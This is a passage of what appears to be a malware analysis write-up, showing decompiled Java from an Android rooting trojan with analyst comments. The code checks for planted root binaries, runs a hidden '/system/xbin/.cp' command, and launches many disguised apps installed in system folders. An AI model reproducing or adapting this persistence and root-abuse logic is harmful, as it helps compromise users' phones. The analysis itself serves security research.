 public void a(boolean arg11, int arg12) {
String v1;
long v8 = 0;
int v7 = 18;
int v4 = 16;
if(arg11) {
v1 = "code is ";
File v0 = new File(a.d); // a.d = "/system/xbin/.cp";
if((v0.exists()) && v0.length() > v8) {
al.a(this.a, "268", String.valueOf(v1) + arg12);
}
File v2 = new File(a.ag); // a.ag = "/system/priv-app";
String v0_1 = String.valueOf(a.S) + a.K; // a.S = "/system/app/"; a.K = "Treese";
if(v2.exists()) {
v0_1 = String.valueOf(a.R) + a.K; // a.R = "/system/priv-app/";
}
com.wksnkys7.c.b.a(String.valueOf(a.d) + " add " + d.c(String.valueOf(this.a.getPackageName()) + a.h) + a.aq); // a.d = "/system/xbin/.cp";execute command "/system/xbin/.cp add md5(packagename+"f
RootPermApi.e(this.a); // start the activity com.facebook.application.MainActivity in package com.facebook.application.
RootPermApi.f(this.a); // start the activity com.music.cloud.app.player.MainActivity in package com.music.cloud.app.player.
RootPermApi.g(this.a); // start the activity com.x.a.b.a.Aty in package com.para.android.power.
RootPermApi.h(this.a); // start the activity com.android.shopping.paye.MainActivity in package com.android.shopping.paye.
if(20 < Build$VERSION.SDK_INT) {
v2 = new File(String.valueOf(v0_1) + File.separator + a.K + a.J);
if((v2.exists()) && v2.length() > v8) {
al.a(this.a, "269", String.valueOf(v1) + arg12);
}
}
else {
v2 = new File(String.valueOf(v0_1) + a.J); // a.J = ".apk"; v2 is "/system/priv-app/Treese.apk"
if((v2.exists()) && v2.length() > v8) {
al.a(this.a, "269", String.valueOf(v1) + arg12);
}
}
RootPermApi.i(this.a); // start the activity com.fly.me.ssp.be.WakeActivity in Treese.apk.
if(al.a(this.a, a.o)) {
al.a(this.a, "270", String.valueOf(v1) + arg12);
}
if(RootPermApi.b()) { // check if the two files .ci.pm and .cp exist in the folder /system/xbin/.
if(RootPermApi.j(this.a)) {
this.b.a(1, "OK");
aj.a(this.a, arg12);
RootPermApi.k(this.a); // start the activity org.demo.in.DemoActivity in package com.android.fk.json.tool.
RootPermApi.l(this.a); // start the activity org.app.info.grate.WakeActivity in package org.app.info.grate.
RootPermApi.m(this.a); // start the activity com.android.upon.hash.Asaman in package com.android.upon.hash.
RootPermApi.n(this.a); // start the activity com.setting.dysdtool.MainActivity in package com.setting.dysdtool.
RootPermApi.o(this.a); // start the activity com.up.MActivity in package com.android.tools.receiver.
if(Build$VERSION.SDK_INT > 19) {
new Thread(new g(this, this.a)).start();
}
RootPermApi.p(this.a); // start the activity com.android.service.power.on.WakeActivity in package com.android.service.power.on.
return;
}
Ots安全